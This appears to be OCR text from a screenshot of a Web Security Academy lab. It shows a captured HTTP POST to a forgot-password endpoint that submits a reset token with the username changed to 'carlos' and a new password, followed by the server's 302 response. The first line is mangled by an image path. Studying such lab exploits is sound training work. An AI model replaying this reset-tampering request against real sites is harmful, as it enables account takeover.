 yxs6o3ny94vtsz0jgz5x7ooonlzl2in7 HTTP/2
2 Host: 0a8f001e03da08b7821a741400bf00ba.web-security-academy.net
3 Cookie: session=y210vKSQBlsByIRm5gmnGXEgiGGwagio
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 113
10 Origin:
https://0a8f001e03da08b7821a741400bf00ba.web-security-academy.net
11 Referer:
https://0a8f001e03da08b7821a741400bf00ba.web-security-academy.net/forgot
-password?temp-forgot-password-token=yxs6o3ny94vtsz0jgz5x7ooonlzl2in7
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=yxs6o3ny94vtsz0jgz5x7ooonlzl2in7&username=
carlos&new-password-1=abc&new-password-2=abc
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6